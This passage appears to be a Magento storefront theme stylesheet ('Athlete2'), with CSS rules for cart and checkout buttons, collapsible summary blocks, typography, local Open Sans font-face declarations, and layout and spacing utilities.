.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: #ffffff;
  background: #000000;
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transform: scaleX(1);
}
.abs-shopping-cart-items .action.continue.small,
.block-cart-failed .action.continue.small,
.cart-container .form-cart .action.continue.small {
  padding: 8px 12px;
}
.abs-shopping-cart-items .action.continue.medium,
.block-cart-failed .action.continue.medium,
.cart-container .form-cart .action.continue.medium {
  padding: 14px 22px;
}
.abs-shopping-cart-items .action.continue.big,
.block-cart-failed .action.continue.big,
.cart-container .form-cart .action.continue.big {
  padding: 18px 27px;
}
.abs-shopping-cart-items .action.continue.big-wide,
.block-cart-failed .action.continue.big-wide,
.cart-container .form-cart .action.continue.big-wide {
  padding: 18px 34px;
}
.abs-shopping-cart-items .action.continue.long,
.block-cart-failed .action.continue.long,
.cart-container .form-cart .action.continue.long {
  padding-right: 70px;
}
.abs-shopping-cart-items .action.continue.naked,
.block-cart-failed .action.continue.naked,
.cart-container .form-cart .action.continue.naked {
  background: none !important;
}
.abs-shopping-cart-items .action.continue.outline,
.block-cart-failed .action.continue.outline,
.cart-container .form-cart .action.continue.outline {
  background: none !important;
  border: 2px solid;
}
.abs-shopping-cart-items .action.continue.simple:after,
.block-cart-failed .action.continue.simple:after,
.cart-container .form-cart .action.continue.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
.abs-shopping-cart-items .action.continue.simple:hover:after,
.block-cart-failed .action.continue.simple:hover:after,
.cart-container .form-cart .action.continue.simple:hover:after {
  opacity: 1;
}
.abs-shopping-cart-items .action.continue.underline,
.block-cart-failed .action.continue.underline,
.cart-container .form-cart .action.continue.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
.abs-shopping-cart-items .action.continue.underline:after,
.block-cart-failed .action.continue.underline:after,
.cart-container .form-cart .action.continue.underline:after {
  content: none;
}
.abs-shopping-cart-items .action.continue.slider-long,
.block-cart-failed .action.continue.slider-long,
.cart-container .form-cart .action.continue.slider-long {
  padding: 15px 90px 15px 26px;
}
.abs-shopping-cart-items .action.continue.white-hover:after,
.block-cart-failed .action.continue.white-hover:after,
.cart-container .form-cart .action.continue.white-hover:after {
  background-color: #ffffff !important;
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: #ffe51e;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: #000000;
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: #ffffff;
  background: #000000;
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: #ffe51e;
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: #000000;
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: #ffffff;
  background: #000000;
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: #ffe51e;
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: #000000;
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/light/opensans-300.woff2') format('woff2'), url('fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: #ffe51e;
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: 2px 4px;
  color: #000;
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: #ffe51e;
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid #ffe51e;
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: #ffe51e;
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.page-wrapper {
  overflow-x: hidden;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  overflow: hidden;
}
.page-footer {
  overflow: hidden;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-big,
.spacer-medium,
.spacer-regular,
.spacer-small {
  display: block;
  clear: both;
  width: 100%;
}
.responsive-padding-1 {
  padding: 15px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
